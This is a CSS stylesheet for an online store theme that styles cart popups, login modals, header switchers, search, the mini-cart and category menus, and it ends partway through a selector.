.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper {
  text-align: center;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .photo.image {
  max-width: 355px;
  width: 100%;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name {
  margin-top: 15px;
  margin-bottom: 30px;
  font-size: 18px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name strong {
  color: #222222;
  display: block;
  margin-bottom: 5px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name .greycolor {
  color: #888888;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons button {
  display: block;
  width: 100%;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information {
  margin-bottom: 30px;
  display: -webkit-box;
  /* OLD - iOS 6-, Safari 3.1-6 */
  display: -moz-box;
  /* OLD - Firefox 19- (buggy but mostly works) */
  display: -ms-flexbox;
  /* TWEENER - IE 10 */
  display: -webkit-flex;
  /* NEW - Chrome */
  display: flex;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .photo.image {
  width: 50%;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name {
  margin: 0;
  text-align: left;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-to-your-bag {
  text-transform: capitalize;
  color: #222222;
  font-weight: 500;
  margin-bottom: 10px;
  font-size: 20px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price {
  display: -webkit-box;
  /* OLD - iOS 6-, Safari 3.1-6 */
  display: -moz-box;
  /* OLD - Firefox 19- (buggy but mostly works) */
  display: -ms-flexbox;
  /* TWEENER - IE 10 */
  display: -webkit-flex;
  /* NEW - Chrome */
  display: flex;
  flex-direction: column-reverse;
  flex-wrap: wrap;
  margin-top: 10px;
  font-size: 16px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price .pupup-suc-added-ajax-cart-qty {
  font-size: 14px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price .pupup-suc-added-ajax-cart-price {
  font-size: 16px;
  margin-bottom: 10px;
  color: #222222;
  font-weight: 500;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .login .label {
  text-transform: uppercase;
  font-size: 12px;
  color: #888888;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .login .control input {
  background: transparent;
  padding: 0 0 6px;
  border-width: 0 0 1px 0;
  border-radius: 0;
  color: #222222;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .login .control input:focus {
  border-color: #222222;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .password .action {
  display: block;
  text-align: right;
  margin-top: 5px;
  color: #888888;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar > .primary {
  float: none;
  display: block;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-register,
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-login {
  height: auto;
  line-height: 1.2;
  padding: 13.5px 10px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-register {
  padding: 0;
  text-transform: capitalize;
  margin-top: 15px;
  color: #222222;
}
.wave {
  background-color: #00acb1;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-register,
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-login {
  display: block;
  width: 100%;
  text-align: center;
  float: none;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block[class] {
  padding: 0;
}
@media only screen and (max-width: 767px) {
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content {
    padding: 15px;
    padding-top: 50px;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .photo.image {
    width: 100%;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 15px;
    height: auto;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap {
    background: 0 0;
    max-width: 70%;
    min-width: 70%;
    min-height: 10px;
    overflow: visible;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information {
    flex-wrap: wrap;
    display: block;
    margin-bottom: 20px;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons button {
    padding: 0 15px;
  }
}
select {
  background: url(images/icon-down.png);
  padding: 0 25px 0 10px;
  background-repeat: no-repeat;
  background-position: calc(100% - 15px) 50%;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.toolbar-products .limiter .control select {
  border: none;
  margin: 0;
  background: none;
  background-image: url(images/icon-down.png) !important;
  background-repeat: no-repeat !important;
  background-position: calc(100% - 0px) 50% !important;
  border-radius: 30px;
  line-height: 38px;
  padding: 0 15px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.block-search .action.search {
  margin: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  font-size: 13px;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
body .fancybox-skin {
  background: #ffffff;
}
body .action_button .button:hover,
body button:hover,
body input[type=submit]:hover {
  background: #00acb1;
  color: #ffffff;
}
body .primary #top-cart-btn-checkout,
body .action_button .button.btn-continue {
  background: #00acb1;
  color: #ffffff;
  border-color: #00acb1;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  font-size: 12px;
  padding: 0;
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
  line-height: 40px;
}
body .action_button .button,
body input[type=submit],
body button {
  background: #f4f4f4;
  color: #222222;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  padding: 0 10px;
}
.mini-cart-wrapper.enable-sticky .content-cart {
  display: none;
}
.container {
  padding: 0 10px;
}
.row {
  margin-right: -10px;
  margin-left: -10px;
}
.page-wrapper {
  overflow: hidden;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  border: 0;
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 30px;
}
.cart-totals .amount,
.opc-block-summary .table-totals .amount,
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  background: transparent;
}
.page-title-wrapper .page-title .base,
.block.filter .page-title .base,
.block-compare .page-title .base,
.block-wishlist .page-title .base,
.page-title-wrapper .filter-title .base,
.block.filter .filter-title .base,
.block-compare .filter-title .base,
.block-wishlist .filter-title .base,
.page-title-wrapper .block-title .base,
.block.filter .block-title .base,
.block-compare .block-title .base,
.block-wishlist .block-title .base,
.page-title-wrapper .page-title strong,
.block.filter .page-title strong,
.block-compare .page-title strong,
.block-wishlist .page-title strong,
.page-title-wrapper .filter-title strong,
.block.filter .filter-title strong,
.block-compare .filter-title strong,
.block-wishlist .filter-title strong,
.page-title-wrapper .block-title strong,
.block.filter .block-title strong,
.block-compare .block-title strong,
.block-wishlist .block-title strong {
  font-size: 18px;
  color: #222222;
  position: relative;
  text-transform: capitalize;
  font-family: 'Rubik', sans-serif;
  display: block;
  font-weight: 500;
}
.wrapper-bestseller.cat h4 {
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  font-family: 'Rubik', sans-serif;
  width: 25%;
  line-height: 26px;
  padding: 10px 27px;
  margin-bottom: 0;
  border-radius: 3px 3px 0 0;
  text-transform: uppercase;
  background: #00acb1;
}
.wrapper-bestseller.cat h4:before {
  content: "\f030";
  font-family: FontAwesome;
  font-size: 16px;
  color: #ffffff;
  padding-right: 10px;
}
.wrapper-bestseller.cat h4:hover {
  opacity: 0.7;
}
.section-bestseller .cat .tab_container .item-product:last-child {
  margin-top: 0;
}
.section-bestseller .wrapper-bestseller.cat .categorytab-container .content-item-product .product-thumb {
  width: auto;
  float: none;
}
.top-header {
  min-height: 45px;
  background-color: #fafafa;
  line-height: 45px;
}
.top-header .top-info {
  float: right;
  margin: 0;
}
.top-header .top-info > li {
  border-left: 1px solid #e6e6e6;
  float: left;
  position: relative;
}
.top-header .top-info > li > a {
  font-size: 12px;
  color: #666666;
  display: block;
  line-height: 50px;
}
.top-header .top-info > li:hover > a {
  color: #00acb1;
}
.top-header .top-info > li:first-child {
  border: medium none;
}
.top-header .switcher {
  float: right;
}
.top-header .switcher .label {
  display: none;
}
.top-header .switcher .switcher-options {
  position: relative;
  cursor: pointer;
}
.top-header .switcher .switcher-options img {
  display: none;
}
.top-header .switcher .switcher-options .view-en img {
  padding-bottom: 4px;
  margin-right: 2px;
}
.top-header .switcher .switcher-options .view-fr img {
  padding-bottom: 4px;
  margin-right: 2px;
}
.top-header .switcher .switcher-options .language-USD {
  padding: 0 20px;
  border-left: 1px solid #e6e6e6;
}
.top-header .switcher .switcher-options .view-en:hover,
.top-header .switcher .switcher-options .language-USD:hover {
  color: #00acb1;
}
.top-header .switcher .switcher-options strong {
  font-family: 'Rubik', sans-serif;
  font-size: 13px;
  font-weight: 400;
  color: #888888;
  padding-left: 20px;
  border-left: 1px solid #e6e6e6;
}
.top-header .switcher .switcher-options:hover .switcher-dropdown {
  display: block;
}
.top-header .switcher .switcher-options:hover strong {
  color: #00acb1;
}
.top-header .switcher .switcher-options .fa {
  margin-left: 5px;
  vertical-align: baseline;
}
.top-header .switcher .switcher-options .switcher-dropdown {
  position: absolute;
  top: 100%;
  right: 0px;
  z-index: 9;
  display: none;
  padding: 0px 15px;
  min-width: 120px;
  background-color: #ffffff;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
  border-top: 1px solid rgba(238, 238, 238, 0.75);
}
.top-header .switcher .switcher-options .switcher-dropdown li {
  margin-bottom: 0;
}
.top-header .switcher .switcher-options .switcher-dropdown li a {
  width: 100%;
  padding: 15px 0;
  line-height: 1;
  display: inline-block;
  text-transform: capitalize;
  border-bottom: 1px solid #e6e6e6;
  color: #888888;
}
.top-header .switcher .switcher-options .switcher-dropdown li a:hover {
  color: #00acb1;
}
.top-header .switcher .switcher-options .switcher-dropdown li:last-child a {
  border-bottom: 0;
}
.top-bar-left .sub-menu-top {
  left: 0;
}
.top-info .has-child:hover .sub-menu-top {
  opacity: 1;
  top: 100%;
  visibility: visible;
}
.language-selected img {
  margin-right: 5px;
}
.sub-menu-top {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  right: 0;
  padding: 0;
  min-width: 170px;
  background: #ffffff;
  z-index: 1;
  padding: 5px 15px;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.1);
  border: 1px solid #e6e6e6;
  z-index: 2;
}
.sub-menu-top .label {
  display: none;
}
.sub-menu-top li {
  border-bottom: 1px solid #ffffff;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  cursor: pointer;
}
.sub-menu-top li:hover a {
  color: #222222;
}
.sub-menu-top li:last-child {
  border: none;
}
.sub-menu-top a {
  color: #666666;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  border-bottom: 1px solid #e6e6e6;
  width: 100%;
  display: block;
  font-size: 12px;
  line-height: 30px;
}
.sub-menu-top a i {
  display: inline-block;
  width: 22px;
  font-size: 14px;
}
.sub-menu-top a:hover {
  color: #e62e04;
}
.top-currency .sub-menu-top span {
  margin: 0 16px 0 6px;
}
.top-left-static {
  float: left;
}
.top-left-static:before {
  content: "";
  width: 1px;
  height: 9px;
  background: #e3e3e3;
  display: inline-block;
  margin-top: 16px;
  margin-right: 15px;
}
.top-left-static li {
  display: inline-block;
  margin-right: 5px;
  position: relative;
}
.top-left-static li:first-child {
  padding-right: 10px;
}
.top-left-static li:first-child:after {
  content: "";
  width: 1px;
  height: 9px;
  background: #e3e3e3;
  display: inline-block;
  margin-left: 17px;
}
.top-left-static li a {
  font-size: 12px;
  line-height: 42px;
  color: #707070;
}
.top-left-static li a:hover {
  color: #222222;
}
.top-left-static li a .fa {
  line-height: 42px;
  margin-right: 3px;
}
.top-account ul .authorization-link {
  display: none;
}
.top-contact {
  float: right;
  font-size: 12px;
  color: #666666;
  line-height: 42px;
  margin-right: 12px;
}
.top-contact:after {
  content: "";
  width: 1px;
  height: 9px;
  background: #e3e3e3;
  display: inline-block;
  margin-left: 10px;
}
.top-contact .phone {
  margin-right: 8px;
}
.top-contact .phone:before {
  content: "\f095";
  display: inline-block;
  margin-right: 6px;
  font-family: "fontawesome";
  color: #00acb1;
}
.top-contact .email {
  margin-left: 15px;
}
.top-account ul li {
  line-height: 45px;
  list-style: none;
  display: inline-block;
}
.top-account ul li a {
  padding: 0 20px;
  color: #888888;
  border-right: 1px solid #e6e6e6;
  font-size: 13px;
}
.top-account ul li a .compare_Products:before {
  content: "\e9d8";
  font-family: 'icomoon';
  font-size: 18px;
}
.top-account ul li a i {
  padding-right: 5px;
  display: none;
}
.top-account ul li:first-child a {
  border-left: transparent;
}
.top-account ul li:hover a {
  color: #00acb1;
}
.top-contact .email:before {
  content: "\f0e0";
  display: inline-block;
  margin-right: 6px;
  font-family: "fontawesome";
  color: #00acb1;
}
.has-child > a::after {
  content: "\f107";
  font-family: fontawesome;
  margin-left: 5px;
}
.smart-search {
  position: relative;
  width: 70%;
  float: left;
}
.smart-search #choose_category {
  border: none;
  height: 48px;
  border-radius: 30px 0 0 30px;
}
.select-category {
  height: 48px;
  position: absolute;
  top: 2px;
  left: 2px;
  width: 145px;
  z-index: 1;
  line-height: 40px;
}
.smart-search-form {
  position: relative;
  overflow: hidden;
}
.smart-search-form input[type="text"] {
  color: #888888;
  font-size: 13px;
  height: 52px;
  width: 100%;
  padding-left: 167px;
  border: 2px solid #e6e6e6;
  background: #ffffff;
  border-radius: 30px;
}
.smart-search-form button[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  background: transparent;
  display: inline-block;
  width: 126px;
  height: 52px;
  line-height: 52px;
  padding: 0 40px;
  color: #ffffff;
  background: #00acb1;
  border-radius: 0;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  text-transform: capitalize;
  font-size: 14px;
  font-weight: 400;
  border-radius: 0 30px 30px 0;
}
.smart-search-form button[type="submit"]:hover {
  color: #ffffff;
  background: #00acb1;
}
.smart-search-form button[type="submit"] {
  opacity: 1;
  cursor: pointer;
}
.select-category .category-toggle-link {
  display: block;
  height: 44px;
  line-height: 44px;
  padding: 0 20px;
  text-transform: uppercase;
  position: relative;
  color: #333;
}
.select-category .category-toggle-link::after {
  position: absolute;
  right: 13px;
  top: 0;
  font-family: fontawesome;
  content: "\f107";
}
.list-category-toggle {
  left: 0;
  position: absolute;
  top: 100%;
}
.list-category-toggle.sub-menu-top {
  margin-top: 1px;
  width: 100%;
  opacity: 1;
  visibility: visible;
  display: none;
}
.header-mini-cart {
  position: relative;
  text-transform: uppercase;
  float: right;
}
.header-mini-cart .loading-mask {
  display: none;
}
.header-mini-cart .counter .total-mini-cart-item span {
  display: none;
}
.mini-cart {
  position: relative;
  float: right;
}
.header-mini-cart::before {
  content: "\e9d0";
  font-family: 'icomoon';
  font-size: 18px;
  color: #222222;
  position: absolute;
  top: 0;
  margin-right: 2px;
  line-height: 46px;
  right: 12px;
}
.header-mini-cart .total-mini-cart-item {
  min-width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
  position: absolute;
  top: -2px;
  left: 35px;
  color: #ffffff;
  background: #00acb1;
  border-radius: 100%;
  font-size: 10px;
}
.total-mini-cart-price {
  color: #888888;
  font-weight: 400;
  font-size: 13px;
  margin-top: 10px;
  display: inline-block;
}
.content-mini-cart {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 3px 4px -1px rgba(0, 0, 0, 0.2);
  margin-top: 30px;
  opacity: 0;
  padding: 20px;
  position: absolute;
  right: 0;
  top: 100%;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  visibility: hidden;
  width: 300px;
  z-index: 99;
}
.mini-cart:hover .content-mini-cart {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.content-mini-cart h2 {
  font-size: 14px;
  margin: 0;
}
.list-mini-cart-item li {
  border-bottom: 1px solid #e6e6e6;
  display: table;
  padding: 20px 0;
}
.mini-cart-edit {
  display: table-cell;
}
.mini-cart-edit a {
  color: #999;
  display: block;
  margin-right: 5px;
}
.mini-cart-thumb {
  display: table-cell;
  vertical-align: top;
}
.mini-cart-thumb img {
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  width: 70px;
}
.mini-cart-info {
  display: table-cell;
  padding-left: 20px;
  vertical-align: top;
}
.mini-cart-info .details-qty .cart-item-qty {
  height: 26px;
  max-width: 50px;
  text-align: center;
}
.mini-cart-info .details-qty button {
  background: transparent;
  padding: 0 0 0 5px;
  font-size: 16px;
  color: #666666;
  border-radius: 0;
}
.mini-cart-info h3 {
  font-size: 14px;
  margin: 0 0 5px;
}
.mini-cart-info h3 a {
  color: #666666;
}
.mini-cart-info .price-excluding-tax {
  font-size: inherit;
}
.mini-cart-info span.price {
  font-size: 14px;
  font-weight: normal;
}
.info-price del {
  color: #999;
  text-decoration: none;
  position: relative;
}
.info-price del::after {
  position: absolute;
  top: 10px;
  height: 1px;
  content: "";
  background: #999;
  width: 100%;
  left: 0;
  top: ;
}
.qty-product {
  border: 1px solid #e6e6e6;
  font-size: 0;
  margin-top: 10px;
  max-width: 100px;
}
.qty-product .qty-num {
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  cursor: auto;
  width: 58px;
}
.qty-product span {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  height: 30px;
  line-height: 30px;
  padding: 0;
  text-align: center;
  width: 20px;
}
.qty-product span:hover {
  color: #333;
}
.mini-cart-total {
  display: table;
  font-size: 18px;
  text-transform: uppercase;
  width: 100%;
}
.mini-cart-total label {
  color: #999;
  display: table-cell;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
}
.mini-cart-total span {
  text-align: right;
}
.mini-cart-total .price-container {
  text-align: right;
}
.mini-cart-button {
  display: table;
  margin-top: 15px;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
}
.mini-cart-view {
  background: #222222 none repeat scroll 0 0;
}
.mini-cart-button a {
  color: #ffffff;
  display: table-cell;
  height: 40px;
  line-height: 40px;
  position: relative;
  overflow: hidden;
}
.mini-cart-button a::before {
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 9;
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  opacity: 0;
}
.mini-cart-button a:hover::before {
  opacity: 1;
}
.mini-cart-checkout {
  background: #00acb1 none repeat scroll 0 0;
}
.list-mini-cart-item {
  margin: 0 0 5px;
}
.mini-cart-info h3 a:hover {
  color: #333;
}
.mini-cart-thumb a {
  display: block;
  overflow: hidden;
}
.mini-cart-thumb a:hover img {
  transform: scale(1.15);
  -webkit-transform: scale(1.15);
}
.title-category-dropdown {
  border-right: 1px solid #e6e6e6;
  background: transparent;
  color: #222222;
  cursor: pointer;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  height: 60px;
  line-height: 60px;
  margin: 0;
  padding: 0 20px;
  position: relative;
  overflow: hidden;
}
.title-category-dropdown span {
  padding-left: 22px;
}
.title-category-dropdown:after {
  content: "\e994";
  font-family: 'icomoon';
  position: absolute;
  left: 0;
  top: 0;
  color: #222222;
  font-size: 24px;
}
.container-header-sticky .logo-sticky {
  display: none;
}
.logo {
  margin: auto;
}
.cms_home_1 .header-wrapper-sticky.enable-sticky {
  border-bottom: 1px solid #e6e6e6;
}
.header-wrapper-sticky.enable-sticky {
  background: #fafafa none repeat scroll 0 0;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
  -webkit-animation-name: fadeInDown;
  -webkit-animation-duration: 5.0s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  -webkit-animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: anim_titles;
  -moz-animation-duration: 5.0s;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-direction: normal;
  -moz-animation-play-state: running;
  -moz-animation-fill-mode: forwards;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -webkit-animation-iteration-count: 1;
  -moz-animation-iteration-count: 1;
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -webkit-animation-delay: 0s;
  -moz-animation-delay: 0s;
  -webkit-animation-timing-function: ease-out;
  -moz-animation-timing-function: ease-out;
}
.header-wrapper-sticky.enable-sticky .container-header-sticky {
  display: table;
  height: 80px;
}
.header-wrapper-sticky.enable-sticky .logo-sticky {
  display: table-cell;
  vertical-align: middle;
  float: none;
  width: 25%;
}
.header-wrapper-sticky.enable-sticky .top-menu-sticky {
  float: none;
  display: table-cell;
  vertical-align: middle;
}
.header-wrapper-sticky.enable-sticky .top-menu-sticky .custommenu.navigation li.level0 > .level-top {
  background: transparent;
  color: #222222;
}
.header-wrapper-sticky.enable-sticky .top-menu-sticky .custommenu.navigation li.level0 > .level-top:hover {
  color: #00acb1;
}
.header-wrapper-sticky.enable-sticky .main-nav {
  background: transparent !important;
}
.mini-cart-wrapper.enable-sticky {
  position: fixed;
  top: 16px;
  right: 0;
  z-index: 999999 !important;
  -webkit-animation-name: fadeInDown;
  -webkit-animation-duration: 5.0s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  -webkit-animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: anim_titles;
  -moz-animation-duration: 5.0s;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-direction: normal;
  -moz-animation-play-state: running;
  -moz-animation-fill-mode: forwards;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -webkit-animation-iteration-count: 1;
  -moz-animation-iteration-count: 1;
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -webkit-animation-delay: 0s;
  -moz-animation-delay: 0s;
  -webkit-animation-timing-function: ease-out;
  -moz-animation-timing-function: ease-out;
}
.mini-cart-wrapper.enable-sticky .header-mini-cart span.total-mini-cart-item-sticky {
  display: block;
}
.mini-cart-wrapper.enable-sticky .header-mini-cart {
  border: 0;
  height: 40px;
  line-height: inherit;
}
.mini-cart-wrapper .total-mini-cart-item-sticky {
  display: none;
  background: #ffffff none repeat scroll 0 0;
  border-radius: 50%;
  color: #333;
  font-size: 10px;
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: 25px;
  text-align: center;
  top: 3px;
  width: 20px;
}
.wp-header {
  display: table;
  height: 100px;
  width: 100%;
}
.wp-header > div {
  display: table-cell;
  vertical-align: middle;
  float: none;
}
.wrap-category-dropdown {
  background: #ffffff none repeat scroll 0 0;
  left: 0;
  margin: 0;
  position: absolute;
  top: 100%;
  width: 100%;
  z-index: 99;
}
.list-category-dropdown {
  margin: 0;
  position: relative;
}
.verticalmenu.navigation.side-verticalmenu li.expand-category-link {
  color: #666666;
  display: block;
  font-weight: 500;
  position: relative;
  z-index: 9;
  font-size: 14px;
}
.list-category-dropdown > li.expand-category-link a {
  border: none;
  padding: 13px 0;
}
.list-category-dropdown > li.expand-category-link:hover > a::before {
  position: static;
  background: none;
  width: auto;
  content: "+";
  font-weight: 700;
}
.expand-category-link a:before {
  content: "+";
  font-weight: 700;
  display: inline-block;
  margin-right: 8px;
  font-family: 'FontAwesome';
  font-size: 18px;
}
.list-category-dropdown > li.expand-category-link.expanding a:before,
.list-category-dropdown > li.expand-category-link.expanding:hover a:before {
  content: "+";
  font-weight: 700;
}
.cat-mega-menu {
  background: #ffffff none repeat scroll 0 0;
  left: 100%;
  position: absolute;
  top: 0;
  border: 1px solid #e6e6e6;
  padding: 20px 30px;
  margin-left: 100px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  opacity: 0;
  visibility: hidden;
}
.list-category-dropdown > li.has-cat-mega:hover > .cat-mega-menu {
  opacity: 1;
  visibility: visible;
  margin-left: 0;
}
.cat-mega-menu.cat-mega-style1 {
  width: 900px;
}
.cat-mega-menu.cat-mega-style2 {
  width: 750px;
}
.cat-mega-menu.cat-mega-style2 .title-cat-mega-menu {
  margin-bottom: 20px;
}
.cat-mega-menu.cat-mega-style2 .item-category-featured-product {
  margin: 0 -15px;
}
.cat-mega-menu.cat-mega-style2 .item-category-featured-product.first-item {
  border: none;
}
.title-cat-mega-menu {
  border-bottom: 1px solid #e6e6e6;
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 10px;
  padding-bottom: 12px;
  padding-left: 15px;
  text-transform: uppercase;
}
.list-cat-mega-menu a {
  color: #666666;
}
.category-dropdown9 .list-cat-mega-menu a:hover {
  color: #3EBB51;
}
.list-cat-mega-menu a:hover {
  color: #00acb1;
}
.list-cat-mega-menu li {
  color: #ccc;
  list-style: circle;
  margin-bottom: 7px;
  padding-left: 5px;
}
.list-cat-mega-menu > ul {
  padding-left: 12px;
}
.category-dropdown {
  position: relative;
}
.list-category-dropdown > li {
  padding: 0 20px;
}
.list-category-dropdown a:hover {
  color: #00acb1;
}
.list-category-dropdown > li > a {
  border-top: 1px solid #e6e6e6;
  display: block;
  padding: 9px 20px 10px 0;
  line-height: 20px;
  position: relative;
}
.list-category-dropdown8 > li > a {
  position: relative;
}
.list-category-dropdown > li > a img {
  bottom: 0;
  margin: auto;
  position: absolute;
  left: 20px;
  top: 0;
}
.list-category-dropdown8 > li > a img {
  bottom: 0;
  margin: auto;
  position: absolute;
  left: 0;
  top: 0;
}
.list-category-dropdown > li:first-child > a {
  border-top: 1px solid #ffffff;
}
.main-nav {
  background: none;
}
.custommenu.navigation li.level0 > .level-top {
  text-decoration: none;
  color: #222222;
  display: block;
  font-weight: 500;
  padding: 0 12px;
  line-height: 60px;
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
  background: transparent;
}
.custommenu.navigation li.level0 > .level-top:hover {
  color: #00acb1;
}
.toggle-mobile-menu {
  display: none;
  position: relative;
}
.toggle-mobile-menu::after {
  background: #00acb1 none repeat scroll 0 0;
  content: "";
  position: absolute;
  font-family: fontawesome;
  color: #ffffff;
  width: 50px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  top: 0;
  right: 0;
}
.main-nav > ul {
  font-size: 0;
  margin: 0;
  position: relative;
}
.main-nav > ul > li {
  display: inline-block;
  font-size: 14px;
}
.main-nav > ul > li.menu-item-has-children,
.main-nav ul li .subchildmenu > li {
  position: relative;
}
.main-nav > ul li > .sub-menu,
.main-nav > ul li .submenu,
.main-nav ul li .subchildmenu,
.main-nav ul li .subchildmenu li .subchildmenu {
  z-index: 9999;
  background: #ffffff none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
  left: 0;
  margin-top: 30px;
  opacity: 0;
  padding: 0;
  position: absolute;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  visibility: hidden;
  width: 200px;
  border-radius: 5px;
}
.main-nav > ul > li > .sub-menu {
  border-radius: 0 0 5px 5px;
}
.main-nav > ul li:hover > .sub-menu,
.main-nav > ul li:hover .submenu,
